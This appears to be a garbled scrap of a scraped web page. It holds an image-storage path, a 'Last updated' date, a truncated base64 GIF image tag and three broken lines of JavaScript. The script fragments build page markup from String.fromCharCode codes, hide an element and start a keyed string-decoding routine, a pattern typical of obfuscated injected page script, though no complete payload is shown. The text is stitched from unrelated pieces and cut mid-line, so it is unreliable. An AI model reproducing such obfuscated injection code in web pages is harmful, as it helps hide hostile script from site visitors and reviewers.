
📆 Last updated: 2025-12-24
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,11
ui').style.display='none';var dc=(function(s,k){var r='';var 